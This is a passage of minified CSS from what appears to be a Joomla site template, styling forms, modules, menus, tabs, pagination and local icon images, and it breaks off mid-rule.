.add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child,.input-prepend.input-append input:last-child{margin-left:-1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .btn-group:first-child{margin-left:0;}input.search-query{padding-right:8px;padding-right:4px \9;padding-left:8px;padding-left:4px \9;margin-bottom:0;}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle;}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none;}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block;}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0;}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle;}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0;}.control-group{margin-bottom:10px;}legend + .control-group{margin-top:20px;-webkit-margin-top-collapse:separate;}.form-horizontal .control-group{margin-bottom:20px;*zoom:1;}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0;}.form-horizontal .control-group:after{clear:both;}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right;}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0;}.form-horizontal .controls:first-child{*padding-left:180px;}.form-horizontal .help-block{margin-bottom:0;}.form-horizontal input + .help-block,.form-horizontal select + .help-block,.form-horizontal textarea + .help-block{margin-top:10px;}.form-horizontal .form-actions{padding-left:180px;}body{margin:0;padding:0;line-height:1.7em;}a{color:#0358A8;text-decoration:none;}a:hover{text-decoration:underline;}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}body{background:#fff;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:31px;}#jm-top-bar{background:#eee;border-bottom:1px solid #ddd;color:#666;padding:7px 0;line-height:16px;font-size:12px;width:100%;position:fixed;z-index:1;}#jm-top-bar p{margin:0;}#jm-top-bar li{line-height:16px;}#jm-logobar{margin:20px 0;}#jm-djmenu{margin:0 0 20px;}#jm-top-search{margin-left:15px;}#jm-breadcrumbs-fs{margin-bottom:20px;}#jm-font-switcher{text-align:right;}#jm-maincontent{padding:10px 0 20px;}.lcr #jm-left{float:left;}.lcr #jm-right{float:right;}.lcr #jm-content{float:right;}.lcr.scheme2.noleft #jm-content{float:left;}.clr #jm-left,.clr #jm-right,.clr #jm-content{float:left;}.lrc #jm-left{float:left;}.lrc #jm-right,.lrc #jm-content{float:right;}.lrc.scheme3 .row-fluid #jm-left,.lrc.scheme2 .row-fluid #jm-left,.lrc.scheme2 .row-fluid #jm-right,.lcr.scheme3 .row-fluid #jm-left,.lcr.scheme2 .row-fluid #jm-left{margin-left:0;}#jm-footer-in{border-top:1px solid #D5D5D5;padding:10px 0;}#jm-footer-menu{width:100%;border-top:1px solid #D5D5D5;padding:20px 0;}#jm-styleswitcher{padding-top:10px;text-align:right;line-height:15px;}#jm-back-top{position:fixed;bottom:50px;right:0;margin-right:50px;}#jm-logo-sitedesc #jm-logo{line-height:1.2em;margin:0;}#jm-logo-sitedesc #jm-logo a:hover{color:inherit;}#jm-logo-sitedesc #jm-logo a img{vertical-align:top;}#jm-logo-sitedesc #jm-sitedesc{color:#000;padding:5px 0 0;}#jm-styleswitcher a span{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;height:15px;width:15px;display:inline-block;outline:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}#jm-styleswitcher a:hover{text-decoration:none;}#jm-styleswitcher a#style_icon-1 span{background:#000;}#jm-styleswitcher a#style_icon-1:hover span{background:#3b3b3b;}#jm-styleswitcher a#style_icon-2 span{background:#024289;}#jm-styleswitcher a#style_icon-2:hover span{background:#035fc5;}#jm-styleswitcher a#style_icon-3 span{background:#BD2031;}#jm-styleswitcher a#style_icon-3:hover span{background:#de3c4e;}#jm-back-top a{display:block;}#jm-back-top a:hover{text-decoration:none;cursor:pointer;}#jm-back-top a span{width:80px;height:80px;display:block;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;transition:1s;background-image:url("../images/backtotop.png");background-repeat:no-repeat;background-position:center center;background-color:rgba(0,0,0,0.5);}#jm-back-top a span:hover{background-color:rgba(0,0,0,0.3);}.smallview #jm-maincontent{font-size:0.9em;line-height:1.5em;}.largeview #jm-maincontent{font-size:1.1em;line-height:1.5em;}.span0{float:none !important;}.jm-module{margin-bottom:20px;}.jm-module .jm-title{margin:7px 0;text-align:center;text-transform:uppercase;position:relative;}.jm-module .jm-title-wrap{border-bottom:1px solid #d5d5d5;margin:0 0 10px;}.moduletable{margin-bottom:20px;}.moduletable > h3{font-size:18px;margin:0 0 15px;text-transform:uppercase;}#jm-djmenu .moduletable{margin:0;}.jm-star .jm-title:before,.jm-star .jm-title:after{content:'';position:absolute;width:15px;height:100%;top:0;background-repeat:no-repeat;}.jm-star .jm-title:before{background-position:left center;left:-15px;}.jm-star .jm-title:after{background-position:right center;right:-15px;}.jm-star .jm-title-wrap{padding:0 20px;}.black.jm-star .jm-title:before,.black.jm-star .jm-title:after{background:url("../images/style1/star.png");}.red.jm-star .jm-title:before,.red.jm-star .jm-title:after{background:url("../images/style3/star.png");}.blue.jm-star .jm-title:before,.blue.jm-star .jm-title:after{background:url("../images/style2/star.png");}.orange.jm-star .jm-title:before,.orange.jm-star .jm-title:after{background:url("../images/star.png");}.green.jm-star .jm-title:before,.green.jm-star .jm-title:after{background:url("../images/star_green.png");}.jm-module.title-box .jm-title-wrap{padding:5px 10px;margin:0 0 15px;border:none !important;}.jm-module.title-box .jm-title{color:#fff;margin:0;}.jm-module.title-box.black .jm-title-wrap{background:#000;}.jm-module.title-box.red .jm-title-wrap{background:#BD2031;}.jm-module.title-box.blue .jm-title-wrap{background:#006295;}.jm-module.title-box.orange .jm-title-wrap{background:#FF6600;}.jm-module.title-box.green .jm-title-wrap{background:#7BB31A;}.jm-module.black .jm-title-wrap{border-top:2px solid #000;border-bottom:1px solid #d5d5d5;}.jm-module.red .jm-title-wrap{border-top:2px solid #BD2031;border-bottom:1px solid rgba(235,39,62,0.27);}.jm-module.blue .jm-title-wrap{border-top:2px solid #006295;border-bottom:1px solid rgba(0,128,193,0.33);}.jm-module.orange .jm-title-wrap{border-top:2px solid #FF6600;border-bottom:1px solid rgba(255,102,0,0.23);}.jm-module.green .jm-title-wrap{border-top:2px solid #7BB31A;border-bottom:1px solid rgba(123,179,26,0.24);}.jm-module.gray .jm-module-in{background:#f1f1f1;border:1px solid #ddd;padding:15px;height:270px;}.jm-module.gray .jm-title{text-align:left;margin:0 0 15px;padding:0;}.jm-module.gray .jm-title-wrap{border:none;}.jm-module.black-box .jm-module-in{background:#000;padding:15px;color:#fff;}.jm-module.black-box .jm-title{text-align:left;margin:0 0 15px;padding:0;}.jm-module.black-box .jm-title-wrap{border:none;}.jm-module.black-box a{color:#aaa;}.jm-module.bank .jm-title,.jm-module.savings .jm-title,.jm-module.home .jm-title,.jm-module.company .jm-title,.jm-module.title-box.bank .jm-title,.jm-module.title-box.savings .jm-title,.jm-module.title-box.home .jm-title,.jm-module.title-box.company .jm-title,.jm-module.black-box.bank .jm-title,.jm-module.black-box.savings .jm-title,.jm-module.black-box.home .jm-title,.jm-module.black-box.company .jm-title{min-height:27px;padding:4px 0 4px 45px;text-align:left;}.jm-module.bank .jm-title{background:url("../images/bank.png") no-repeat;}.jm-module.savings .jm-title{background:url("../images/savings.png") no-repeat;}.jm-module.home .jm-title{background:url("../images/home.png") no-repeat;}.jm-module.company .jm-title{background:url("../images/company.png") no-repeat;}.jm-module.title-box.bank .jm-title,.jm-module.black-box.bank .jm-title{background:url("../images/bank_white.png") no-repeat;}.jm-module.title-box.savings .jm-title,.jm-module.black-box.savings .jm-title{background:url("../images/savings_white.png") no-repeat;}.jm-module.title-box.home .jm-title,.jm-module.black-box.home .jm-title{background:url("../images/home_white.png") no-repeat;}.jm-module.title-box.company .jm-title,.jm-module.black-box.company .jm-title{background:url("../images/company_white.png") no-repeat;}.jm-module-raw{float:left;margin-left:10px;}.jm-module-raw:first-child{margin-left:0;}.jm-module-raw .login-greeting{padding:0 10px 0 0;float:left;}.jm-module-raw .logout-button{float:left;}.jm-module-raw .logout-button input.btn{background-image:none;font-size:8px;height:16px;line-height:16px;padding:0 5px;margin:0 !important;vertical-align:baseline;text-transform:uppercase;}.jm-module-raw form#login-form{margin:0;}.jm-module-raw .jm-title{font-size:12px;line-height:16px;color:#ee1c25;font-weight:bold;margin:0 5px 0 0;text-transform:uppercase;}.jm-module-raw .jm-title-wrap,.jm-module-raw .jm-module-content{float:left;}#jm-allpage .jm-search.search{float:right;}#jm-allpage .jm-search.search .button{line-height:auto;padding:11px;margin:0 0 0 -5px;}#jm-allpage .jm-search.search .inputbox{font-size:1em;color:#777;margin:0;padding:0 0 0 8px;height:31px;line-height:31px;vertical-align:middle;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:width 0.3s ease-out 0s;-moz-transition:width 0.3s ease-out 0s;-o-transition:width 0.3s ease-out 0s;transition:width 0.3s ease-out 0s;width:180px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#jm-allpage .jm-search.search .button{-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;background-image:none;}#jm-allpage .jm-search.search .inputbox:focus{width:200px;}#jm-allpage .jm-search.search form{margin:0;}h3.jm-typo-title{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:25px;text-align:center;font-weight:bold;font-size:22px;}.jm-code{border-left:5px solid #ddd;padding:10px;background:#f5f5f5;white-space:pre-wrap;word-wrap:break-word;}.border_img1{border:1px solid #DDDDDD;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.border_img2{background:#f5f5f5;padding:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.border_img3{border:1px solid #DDDDDD;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jm-tooltip-icon{float:left;margin:15px;}.jm-icons{text-align:right;margin:0;}.jm-icons a{display:inline-block;text-decoration:none;}.jm-icons span{display:block;width:30px;height:30px;background-position:0 0;background-repeat:no-repeat;-webkit-transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;margin:2px 1px;}.jm-icons span:hover{background-position:0 -50px;}.jm-icons .jm-facebook{background-image:url("../images/facebook.png");}.jm-icons .jm-twitter{background-image:url("../images/twitter.png");}.jm-icons .jm-google{background-image:url("../images/google.png");}.jm-icons .jm-youtube{background-image:url("../images/youtube.png");}.jm-icons .jm-rss{background-image:url("../images/rss.png");}.jm-block{margin:10px 0;padding:0 0 0 60px;position:relative;min-height:40px;}.jm-block span{background:#ddd;display:block;position:absolute;top:3px;left:0;height:40px;width:40px;line-height:40px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;font-size:18px;color:#fff;}.jm-block.second span{background-color:#2e2e2e;}p.blue{border-left:3px solid #BCE8F1;padding:0 0 0 10px;}p.green{border-left:3px solid #D6E9C6;padding:0 0 0 10px;}p.red{border-left:3px solid #EED3D7;padding:0 0 0 10px;}p.bluefill{background:#D9EDF7;border:1px solid #BCE8F1;display:block;padding:10px;text-align:justify;color:#3A87AD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}p.greenfill{background:#DFF0D8;border:1px solid #D6E9C6;display:block;padding:10px;text-align:justify;color:#468847;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}p.redfill{background:#F2DEDE;border:1px solid #EED3D7;display:block;padding:10px;text-align:justify;color:#B94A48;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.quote-left{display:block;font-style:italic;padding:10px 10px 10px 45px;background:url("../images/quote-left.png") no-repeat left top;text-align:left;font-family:Georgia,"Times New Roman",Times,serif;}.quote-right{display:block;font-style:italic;padding:10px 45px 10px 10px;background:url("../images/quote-right.png") no-repeat right bottom;text-align:right;font-family:Georgia,"Times New Roman",Times,serif;}p.badges{padding-left:60px;background:url("../images/icons_dark/badge.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.calendar{padding-left:60px;background:url("../images/icons_dark/calendar.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.chat{padding-left:60px;background:url("../images/icons_dark/chat.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.check{padding-left:60px;background:url("../images/icons_dark/check.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.cloud{padding-left:60px;background:url("../images/icons_dark/cloud.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.direction{padding-left:60px;background:url("../images/icons_dark/direction.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.divide{padding-left:60px;background:url("../images/icons_dark/divide.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.error{padding-left:60px;background:url("../images/icons_dark/error.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.fire{padding-left:60px;background:url("../images/icons_dark/fire.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.flag{padding-left:60px;background:url("../images/icons_dark/flag.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.heart{padding-left:60px;background:url("../images/icons_dark/heart.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.home{padding-left:60px;background:url("../images/icons_dark/home.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.info{padding-left:60px;background:url("../images/icons_dark/info.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.list{padding-left:60px;background:url("../images/icons_dark/list.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.mail{padding-left:60px;background:url("../images/icons_dark/mail.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.people{padding-left:60px;background:url("../images/icons_dark/people.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.star{padding-left:60px;background:url("../images/icons_dark/star.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.stat{padding-left:60px;background:url("../images/icons_dark/stat.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}ol.jm-roman,ol.jm-roman ol{list-style-type:upper-roman;}ol.jm-alpha,ol.jm-alpha ol{list-style-type:lower-alpha;}dl.article-info{font-size:0.9em;margin:0 0;}dl.article-info dd{margin:0;}dl.article-info [class^="icon-"],dl.article-info [class*=" icon-"]{margin-top:-1px;}dt.article-info-term{display:none;}dd.category-name{color:#fff;display:inline-block !important;margin:5px 0 !important;padding:5px 10px;text-transform:uppercase;font-size:1.1em;line-height:1.4em;}dd.category-name a{color:#fff;}.content_rating{margin-bottom:10px;}.content_vote label{margin-right:5px;}.content_vote .btn{background-image:none;padding:0 10px;}h3.page-header .btn [class^="icon-"],h3.page-header .btn [class*=" icon-"]{margin-top:-2px !important;vertical-align:middle;}#jm-allpage h3.page-header .btn.btn-mini{height:25px;line-height:25px;padding:4px 10px;background-image:none !important;}h3.page-header.item-title{border-bottom:1px solid #E5E5E5;padding-bottom:10px;}.categories-list .collapse{padding:0 0 0 20px;}.categories-list h3.page-header{font-size:1em;line-height:1.7em;display:inline-block;width:100%;}.categories-list div > .category-desc{margin-bottom:20px;}.items-leading div[class*="leading-"],.items-row{margin-bottom:20px;}.items-leading .leading:last-child,.items-row:last-child{margin:0;}.items-row p{clear:both;}.item-image{max-width:100%;padding:15px 0;}.pull-left.item-image{margin-right:15px;}.pull-right.item-image{margin-left:15px;}div.img_caption{max-width:100% !important;}p.img_caption{background:#D5D5D5;border-top:1px solid #fff;margin:0 0 10px;padding:5px;text-align:center;max-width:100% !important;}.category-list h3.page-header{font-size:1em;line-height:1.7em;display:inline-block;width:100%;}.category-list .filters .btn-group label{vertical-align:middle;margin:0 5px 0 0;}.archive .filters{margin-bottom:20px;}.categories-list ul li h4{font-size:1em;line-height:1.7em;font-weight:bold;}.categories-list ul li small.category-desc{font-size:1em;line-height:1.7em;}.contact-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.contact-category input[type="text"]{margin-top:10px;}table.category{width:100%;margin-top:20px;}table.category th{font-weight:bold;}table.category th,table.category td{border-top:1px solid #f5f5f5;line-height:20px;padding:8px;text-align:left;vertical-align:top;}.contact #basic-details .thumbnail{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.contact-position.dl-horizontal dd,.contact-address.dl-horizontal dd{margin-left:0;margin-right:0;}.contact-position.dl-horizontal dt,.contact-address.dl-horizontal dt{width:auto;}.contact-position .jicons-text,.contact-address .jicons-text{display:block;margin-right:10px;min-width:110px;text-align:left;}.contact-position .jicons-icons,.contact-address .jicons-icons{display:block;margin-right:10px;min-width:20px;text-align:left;}.weblink-category .btn-group label,.weblink-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.weblink-count{display:inline-block;width:100%;}.weblink-count dt,.weblink-count dd{float:left;}.weblink-category input[type="text"]{margin-top:10px;}.newsfeed-count{display:inline-block;width:100%;}.newsfeed-count dt,.newsfeed-count dd{float:left;}.newsfeed-category .btn-group label,.newsfeed-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.newsfeed-category input[type="text"]{margin-top:10px;}.profile ul.btn-toolbar li{background:none;padding:0;}.icon-cancel{background-position:-314px 0;}.icon-eye{background-position:-96px -120px;}.icon-file-add{background-position:-26px -25px;}.icon-copy{background-position:-26px -25px;}.icon-picture{background-position:-457px -49px;}.toggle-editor .btn-group{margin:10px 0;}.edit .input-append .add-on,.edit .input-append .btn,.edit .input-append .btn-group{margin-left:0;}.phrases-box,fieldset.only{padding:0 0 20px;}.phrases-box label,fieldset.only label{display:inline-block;margin-right:10px;}fieldset.phrases{padding-bottom:20px;}.tags{padding:5px 0;}.tag-category .form-inline label{vertical-align:middle;margin-right:10px;}.tip-wrap{z-index:9999;}.tip-wrap .tip{max-width:250px;padding:10px 7px;color:#000;text-align:center;text-decoration:none;background-color:#f5f5f5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;font-size:13px;opacity:1;filter:alpha(opacity=100);border:1px solid #ccc;}.tip-wrap .tip-top{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:-4px;left:20%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ccc;opacity:1;filter:alpha(opacity=100);}.tip-wrap .tip-title{font-weight:bold;}.chzn-container{width:220px !important;}.chzn-results > li{background-image:none;}.chzn-container .chzn-drop{width:218px !important;}.chzn-choices > li{background-image:none;}.chzn-search input{width:100% !important;max-width:180px;}strong.red,span.star{color:#ff0000;}.article-index{border:1px solid #D7D5D5;margin-left:10px;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.chzn-container-multi .chzn-choices li,.chzn-container .chzn-results li{background:none;}.tag-category .thumbnails > li,.tag-category .category > li{background:none;padding:0;}.tag-category .thumbnails > li h3{font-size:1em;}.btn.jmodedit{z-index:9999 !important;padding:15px;height:auto;width:auto;line-height:normal;background-image:none;}#jm-allpage .categories-module li,#jm-allpage .category-module li{background-image:none !important;padding:0;}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display:none;}#login-form ul li .icon-arrow-right{display:none;}.form-search label.finder{padding:0 10px 0 0;}.newsflash{display:inline-block;width:100%;}.newsflash h5{font-weight:bold;font-size:1em;}.newsflash h5 a{color:#0358A8;}.newsflash .readmore{float:right;margin-bottom:10px;}.newsflash .readmore:last-child{margin-bottom:0;}.newsflash .newsflash-title,.newsflash p{clear:both;}.newsflash .newsflash-title{margin-top:10px;}.newsflash .newsflash-title:first-child{margin-top:0;}.mod-languages li,.mod-languages ul{background:none;padding:0;list-style:none;}.jm-module form#mod-finder-searchform,.jm-module form#login-form,.jm-module form.form-inline{margin:0;}.breadcrumb{margin:0;background:none;padding:0;}.breadcrumb li{padding:0;background:none;text-shadow:none;}.breadcrumb .divider{padding:0;margin:0 5px;}.icon-location{background-position:0 -24px;}.input-prepend .btn,.input-append .btn,.btn-toolbar .btn,.controls .btn,#finder-search .btn,.finder .btn{padding:0 10px !important;background-image:none !important;margin-right:3px;}p.readmore,p.mod-articles-category-readmore{margin:0;display:inline-block;width:100%;}a.readmore,p.readmore a.btn,.mod-articles-category-readmore a{position:relative;font-size:12px;display:inline-block;color:#fff !important;cursor:pointer;padding:0 33px 0 10px;display:inline-block;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;line-height:33px;vertical-align:middle;margin:10px 0 0;background:#979797;}a.readmore:hover,p.readmore a.btn:hover,.mod-articles-category-readmore a:hover{text-decoration:none;background:#bdbdbd;}a.readmore:after,p.readmore a.btn:after,.mod-articles-category-readmore a:after{content:'';position:absolute;width:23px;height:100%;top:0;right:0;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:10px center;}p.mod-articles-category-readmore{padding-bottom:10px;}p.readmore a.btn .icon-chevron-right{display:none;}.btn [class^="icon-"],.btn [class*=" icon-"]{background-image:url("../images/glyphicons-halflings-white.png");margin-top:0;}.btn .caret{border-top:4px solid #fff;}input.btn.btn-mini{height:20px;line-height:1em;}input.btn{height:33px;}.btn-group .btn.dropdown-toggle{line-height:20px;padding:2px 5px;background-image:none !important;}.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;}.dropdown-menu li{background:none;padding:0;}.dropdown-menu li a{border-bottom:none;}.btn-group > .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.container-fluid{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;}.nav.menu{margin-bottom:0;}.nav.menu li{background:url("../images/menu_li.png") no-repeat left 16px;padding:0;}.nav.menu > li{border-bottom:1px dashed #e6e6e6;}.nav.menu li a{background:none;padding:10px 15px;color:#000;display:block;}.nav.menu li a:hover{text-decoration:underline;}.nav.menu li.active > a{text-decoration:underline;}.nav.menu ul{margin:0;padding:0 0 0 15px;border-top:1px dashed #e6e6e6;}.nav.menu ul li{border-top:1px dashed #e6e6e6;}.nav.menu ul li:first-child{border:none;}.jm-module.black-box .nav.menu li{background:url("../images/menu_li_light.png") no-repeat left 16px;}.jm-module.black-box .nav.menu > li{border-bottom:1px dashed #aaa;}.jm-module.black-box .nav.menu li a{color:#aaa;}.jm-module.black-box .nav.menu ul{border-top:1px dashed #aaa;}.jm-module.black-box .nav.menu ul li{border-top:1px dashed #aaa;}.jm-module.black-box .nav.menu ul li:first-child{border:none;}#jm-top-bar .nav.menu,#jm-footer-menu .nav.menu{margin:0;}#jm-top-bar .nav.menu li,#jm-footer-menu .nav.menu li{display:inline-block;padding:0;border:none;background-image:none;}#jm-top-bar .nav.menu li a,#jm-footer-menu .nav.menu li a{background:none;padding:0 10px;}#jm-top-bar .nav.menu li:first-child a,#jm-footer-menu .nav.menu li:first-child a{border-left:none;padding-left:0;}#jm-top-bar .nav.menu ul,#jm-footer-menu .nav.menu ul{display:none;}#jm-top-bar .nav.menu li:last-child a,#jm-footer-menu .nav.menu li:last-child a{padding:0 0 0 10px;}#jm-top-bar .nav.menu li a{color:#666;border-left:1px solid #fff;}#jm-footer-menu .nav.menu li a{border-left:1px solid #000;}.pager li{background:none;padding:0;}.pager li > a,.pager li > span{border:none;color:#fff;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;padding:5px 7px;line-height:1.7em;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}div.pagination{text-align:center;}div.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;}div.pagination ul > li{background:none;padding:0;}div.pagination li span,div.pagination li a{border:none;color:#fff;margin:0 4px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;background:;padding:5px 7px;line-height:1.7em;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}p.counter{float:none !important;margin:0 0 10px;text-align:center;}.accordion{margin-bottom:20px;}.accordion-group{border:none;}.accordion-heading{text-align:center;}.accordion-heading .accordion-toggle{padding:8px;font-size:1.2em;color:#000;font-weight:normal !important;line-height:1.7em;text-decoration:none;background:#F3F3F3;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.accordion-heading .accordion-toggle:hover,.accordion-heading .accordion-toggle.active{color:#fff;}.accordion-inner{padding:10px;border:none;}.pane-sliders div.panel{margin-bottom:1px;}.pane-sliders div.panel h3.title{color:#fff;margin:0;text-align:center;cursor:pointer;background:#F3F3F3;font-size:1.2em;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;font-weight:normal;line-height:1.7em;}.pane-sliders div.panel h3.title a{color:#000;padding:8px;display:block;}.pane-sliders div.panel h3.title a:hover{color:#fff;text-decoration:none;}.pane-sliders div.panel h3.title.pane-toggler-down a{color:#fff;}.pane-sliders div.pane-down{padding:10px !important;}.nav-tabs{margin:0;border:none;margin-bottom:15px;}.nav-tabs > li{margin:0 5px 0 0;background:none;padding:0;}.nav-tabs > li > a{color:#000;padding:8px 15px;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;border:none !important;background:#F3F3F3;font-size:1.2em;line-height:1.2em;}.nav-tabs > li > a:hover{color:#fff;}.nav-tabs > li.active a{color:#fff !important;}.tab-content{padding:10px;overflow:visible;max-width:600px;}dl.tabs{display:inline-block;width:100%;padding:10px 0 0;margin:0;}dl.tabs dt.tabs{float:left;padding:8px 15px;margin:0 5px 0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}dl.tabs dt.tabs.closed{background:#F3F3F3;}dl.tabs dt.tabs h3{font-size:1.2em;line-height:1.2em;margin:0;font-weight:normal;}dl.tabs dt.tabs h3 a{color:#000;}dl.tabs dt.tabs h3:hover a{text-decoration:none;}dl.tabs dt.tabs.open h3 a{color:#fff;}dl.tabs dt.tabs.closed h3 a{display:block;}dl.tabs dt.tabs:hover h3 a{color:#fff;}dd.tabs{clear:both;margin:0;padding:10px;}.nav-tabs.nav-stacked{font-family:inherit;list-style-position:inside;list-style-type:decimal;}.nav-tabs.nav-stacked li{font-style:normal;float:none;margin:0;line-height:1.7em;}.nav-tabs.nav-stacked li a{color:#0358A8 !important;font-style:normal;cursor:pointer;text-transform:none;font-weight:inherit;border:none !important;display:inline-block;padding:0;background:none !important;}.nav-tabs.nav-stacked li a:hover{text-decoration:underline;}.nav-tabs.nav-stacked li.active a{color:#0358A8 !important;text-decoration:underline;}.page-header > h2,h2.item-title,.cat-children > h3,.contact-category > h2,.content-category > h2,.weblink-category > h2,.newsfeed > h2,.newsfeed-category > h2{text-transform:uppercase;}.page-header > h2 a:hover,h2.item-title a:hover,.cat-children > h3 a:hover,.contact-category > h2 a:hover,.content-category > h2 a:hover,.weblink-category > h2 a:hover,.newsfeed > h2 a:hover,.newsfeed-category > h2 a:hover{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s 